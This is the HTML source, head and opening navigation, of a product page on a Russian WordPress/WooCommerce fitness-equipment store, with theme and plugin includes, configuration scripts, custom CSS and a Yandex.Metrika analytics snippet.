<link rel='stylesheet' id='sports-store-yith-woocommerce-quick-view-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-quick-view-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-quick-view/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-zoom-magnifier-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-zoom-magnifier-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-zoom-magnifier/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-wishlist-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-wishlist-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-search-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-search-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-search/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-compare-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-compare-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-product-filter-style-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='sports-store-yith-woocommerce-ajax-product-filter-adaptive-css' href='https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-ajax-product-filter/css/plugin-adaptive.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='ywzm-prettyPhoto-css' href='//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm-prettyPhoto-inline-css' type='text/css'>
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand{
content: unset !important;
background-color: white;
width: 25px;
height: 25px;
margin-top: 5px;
margin-left: 5px;
}
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_expand:hover{
background-color: white;
}
div.pp_woocommerce a.pp_contract, div.pp_woocommerce a.pp_contract:hover{
background-color: white;
}
a.pp_expand:before, a.pp_contract:before{
content: unset !important;
}
a.pp_expand .expand-button-hidden svg, a.pp_contract .expand-button-hidden svg{
width: 25px;
height: 25px;
padding: 5px;
}
.expand-button-hidden path{
fill: black;
}
/*# sourceURL=ywzm-prettyPhoto-inline-css */
</style>
<link rel='stylesheet' id='ywzm-magnifier-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/yith_magnifier.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ywzm_frontend-css' href='https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/css/frontend.css?ver=2.1.1' type='text/css' media='all' />
<style id='ywzm_frontend-inline-css' type='text/css'>
#slider-prev, #slider-next {
background-color: white;
border: 2px solid black;
width:25px !important;
height:25px !important;
}
.yith_slider_arrow span{
width:25px !important;
height:25px !important;
}
#slider-prev:hover, #slider-next:hover {
background-color: white;
border: 2px solid black;
}
.thumbnails.slider path:hover {
fill:black;
}
.thumbnails.slider path {
fill:black;
width:25px !important;
height:25px !important;
}
.thumbnails.slider svg {
width: 22px;
height: 22px;
}
a.yith_expand {
position: absolute;
z-index: 1000;
background-color: white;
width: 25px;
height: 25px;
top: 10px;
bottom: initial;
left: initial;
right: 10px;
border-radius: 0%;
}
.expand-button-hidden svg{
width: 25px;
height: 25px;
}
.expand-button-hidden path{
fill: black;
}
/*# sourceURL=ywzm_frontend-inline-css */
</style>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce":"4f7688cffd","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0444\u0430\u0439\u043b\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","addButtonSpinner":"L","audioSupportAlertMessage":"\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0443\u0434\u0438\u043e\u0444\u0430\u0439\u043b\u044b (\u043d\u0430\u043f\u0440.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Elementor!","publishPopupBeforeDivi":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u0443\u0439\u0442\u0435 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043d\u0430\u0447\u0430\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441 \u043d\u0438\u043c Divi Builder!","closeButtonAltText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/fitness-tovar.ru\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce":"9e63133521"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https://fitness-tovar.ru/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","i18n_rating_options":["1 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","2 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","3 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","4 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434","5 \u0438\u0437 5 \u0437\u0432\u0451\u0437\u0434"],"i18n_product_gallery_trigger_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0433\u0430\u043b\u0435\u0440\u0435\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u043f\u043e\u043b\u043d\u043e\u044d\u043a\u0440\u0430\u043d\u043d\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/xml-for-google-merchant-center/public/js/xfgmc-public.js?ver=4.0.9" id="xml-for-google-merchant-center-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yml-for-yandex-market/public/js/y4ym-public.js?ver=5.0.26" id="yml-for-yandex-market-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://fitness-tovar.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fitness-tovar.ru/wp-json/wp/v2/product/35315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fitness-tovar.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://fitness-tovar.ru/?p=35315' />
<script type="text/javascript">
let buyone_ajax = {"ajaxurl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","variation":0,"tel_mask":"","work_mode":0,"success_action":5,"after_submit_form":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0437\u0430\u043a\u0430\u0437! \u041c\u044b \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430.","after_message_form":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0437\u0430\u043a\u0430\u0437! \u041c\u044b \u0441 \u0432\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u043c\u0441\u044f \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0434\u043b\u044f \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430.","yandex_metrica":{"transfer_data_to_yandex_commerce":false,"data_layer":"dataLayer","goal_id":""},"add_an_order_to_woo_commerce":true};
window.dataLayer = window.dataLayer || [];
</script>
<style></style>
<!-- Saphali Lite Version -->
<meta name="generator" content="Saphali Lite 2.0.0" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">
.cwp-li {
overflow: hidden;
}
.cwp-avatar {
float: left;
margin-top: .2em;
margin-right: 1em;
}
.cwp-avatar.rounded .avatar {
border-radius: 50%;
}
.cwp-avatar.square .avatar {
border-radius: 0;
}
.cwp-comment-excerpt {
display: block;
color: #787878;
}
</style>
<link rel="icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376-70x70.png" sizes="32x32" />
<link rel="icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" />
<meta name="msapplication-TileImage" content="https://fitness-tovar.ru/wp-content/uploads/2018/07/cooltext293178464726376.png" />
<style type="text/css" id="wp-custom-css">
div.wpcf7 {
margin: 0;
padding: 20px;
border: 4px solid #404040;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number.indoor-camera {
padding: 1%;
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number.day {
padding: 1%;
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
input.wpcf7-form-control.wpcf7-text.wpcf7-tel.wpcf7-validates-as-tel {
border: 1px solid #EAEAEA;
line-height: 20px;
width: 95%;
margin: 0 0 30px;
background-color: #F8F8F8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
padding: 8px;}
.navigation > li > a .nav_item_wrap {
display: inline-block;
vertical-align: middle;
padding: 5px 5px;
}
.navigation .menu-item-mega-container > ul > li > a .nav_title, .navigation > li > a {
font-family: 'Roboto Condensed', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
font-size: 13px;
line-height: 26px;
font-weight: bold;
font-style: normal;
text-transform: uppercase;
}
.button_new {
display: inline-block !important;
text-decoration: none !important;
background-color: #000000 !important;
color: #ffffff !important;
border: 0px solid #006089 !important;
border-radius: 0px !important;
font-size: 16px !important;
padding: 10px 30px !important;
transition: all 0.6s ease !important;
}
..button_new:hover{
text-decoration: none !important;
background-color: #ff0000 !important;
color: #ffffff !important;
border-color: #020202 !important;
}		</style>
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<meta name="yandex-verification" content="7ada9c5696b9a55a" />
<meta name="yandex-verification" content="2879ccad28f03656" />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.104.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='buyonclickfront-general-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/general.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickcss2-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/form_1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buyonclickfrontcss3-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/templates/css/formmessage.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loading-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/css/loading-btn/loading.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='loading-btn-css' href='https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/css/loading-btn/loading-btn.css?ver=6.9' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-35315 wp-theme-sports-store theme-sports-store cookies-not-set woocommerce woocommerce-page woocommerce-no-js metaslider-plugin yith-wcan-free">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
m[i].l=1*new Date();
for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(50852385, "init", {
clickmap:true,
trackLinks:true,
accurateTrackBounce:true,
webvisor:true
});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50852385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="metaslider-id-35363" style="max-width: 1600px;" class="ml-slider-3-104-0 metaslider metaslider-flex metaslider-35363 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="New Slideshow" data-height="300" data-width="1600">
<div id="metaslider_container_35363">
<div id="metaslider_35363">
<ul class='slides'>
<li style="display: block; width: 100%;" class="slide-35367 ms-image " aria-roledescription="slide" data-date="2022-08-20 14:00:21" data-filename="akcziya-rasprodazha-banner.jpg" data-slide-type="image"><a href="tel:89005850660" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://fitness-tovar.ru/wp-content/uploads/2022/08/akcziya-rasprodazha-banner.jpg" height="300" width="1600" alt="" class="slider-35363 slide-35367 msDefaultImage" title="Акция Распродажа Баннер" /></a></li>
</ul>
</div>
</div>
</div>
<div class="cmsmasters_header_search_form">
<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><div data-block-name="yith/search-block" data-size="sm" class="wp-block-yith-search-block alignwide "><div data-block-name="yith/input-block" data-button-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-button-label="Search" data-icon-type="icon-right" data-input-bg-color="#fff" data-input-bg-focus-color="#fff" data-input-border-color="rgb(216, 216, 216)" data-input-border-focus-color="rgb(124, 124, 124)" data-input-border-radius="{&quot;topLeft&quot;:&quot;20px&quot;,&quot;topRight&quot;:&quot;20px&quot;,&quot;bottomLeft&quot;:&quot;20px&quot;,&quot;bottomRight&quot;:&quot;20px&quot;}" data-input-border-size="{&quot;topLeft&quot;:&quot;1px&quot;,&quot;topRight&quot;:&quot;1px&quot;,&quot;bottomLeft&quot;:&quot;1px&quot;,&quot;bottomRight&quot;:&quot;1px&quot;}" data-input-text-color="rgb(136, 136, 136)" data-placeholder-text-color="rgb(87, 87, 87)" data-placeholder="Search for products" data-submit-bg-color="#fff" data-submit-bg-hover-color="#fff" data-submit-border-color="#fff" data-submit-border-hover-color="#fff" data-submit-content-color="#DCDCDC" data-submit-content-hover-color="rgb(136, 136, 136)" data-submit-style="icon" class="wp-block-yith-input-block"></div><div data-block-name="yith/filled-block" class="wp-block-yith-filled-block"><div data-block-name="yith/product-results-block" data-hide-featured-if-on-sale="true" data-image-position="left" data-image-size="170" data-layout="list" data-limit-summary="false" data-max-results-to-show="3" data-no-results="No results. Try with a different keyword!" data-price-label="Price:" data-product-name-color="rgb(29, 29, 29)" data-show-add-to-cart="false" data-show-categories="false" data-show-featured-badge="true" data-show-image="true" data-show-name="true" data-show-out-of-stock-badge="true" data-show-price="true" data-show-s-k-u="false" data-show-sale-badge="true" data-show-stock="false" data-show-summary="false" data-show-view-all-text="See all products ({total})" data-show-view-all="true" data-summary-max-word="10" class="wp-block-yith-product-results-block"></div></div></div></div>
<!--  Start Page  -->
<div id="page" class="csstransition cmsmasters_liquid enable_header_top cmsmasters_heading_under_header hfeed site">
<!--  Start Main  -->
<div id="main">
<!--  Start Header  -->
<header id="header" class="header_fullwidth">
<div class="header_top" data-height="32"><div class="header_top_outer"><div class="header_top_inner"><div class="header_top_right"><div class="top_nav_wrap"><a class="responsive_top_nav" href="javascript:void(0)"><span></span></a><nav><div class="menu-menyu-2-container"><ul id="top_line_nav" class="top_line_nav"><li id="menu-item-29476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29476"><a href="/"><span class="nav_item_wrap">О магазине</span></a></li>
<li id="menu-item-29475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29475"><a href="https://fitness-tovar.ru/shop/"><span class="nav_item_wrap">Каталог</span></a>
<ul class="sub-menu">
<li id="menu-item-34316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34316"><a href="https://fitness-tovar.ru/batuty/"><span class="nav_item_wrap">Батуты с сеткой</span></a></li>
<li id="menu-item-34313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-34313"><a href="https://fitness-tovar.ru/begovye-dorozhki/"><span class="nav_item_wrap">Беговые дорожки</span></a></li>
<li id="menu-item-34315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34315"><a href="https://fitness-tovar.ru/velotrenazhyory/"><span class="nav_item_wrap">Велотренажёры</span></a></li>
<li id="menu-item-34314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34314"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/"><span class="nav_item_wrap">Эллиптические тренажёры</span></a></li>
<li id="menu-item-34317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34317"><a href="https://fitness-tovar.ru/stoly-dlya-nastolnogo-tennisa/"><span class="nav_item_wrap">Столы для настольного тенниса</span></a></li>
<li id="menu-item-34318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34318"><a href="https://fitness-tovar.ru/spinbajki/"><span class="nav_item_wrap">Спин-Байки</span></a></li>
</ul>
</li>
<li id="menu-item-29477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29477"><a href="https://fitness-tovar.ru/rasprodazha/"><span class="nav_item_wrap">РАСПРОДАЖА</span></a></li>
<li id="menu-item-29478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29478"><a href="https://fitness-tovar.ru/delivery-terms/"><span class="nav_item_wrap">ДОСТАВКА И ОПЛАТА</span></a></li>
<li id="menu-item-29480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29480"><a href="https://fitness-tovar.ru/cart/"><span class="nav_item_wrap">КОРЗИНА</span></a></li>
<li id="menu-item-30355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30355"><a href="https://fitness-tovar.ru/foto-ot-nashih-dovolnyh-klientov/"><span class="nav_item_wrap">Фото от наших клиентов</span></a></li>
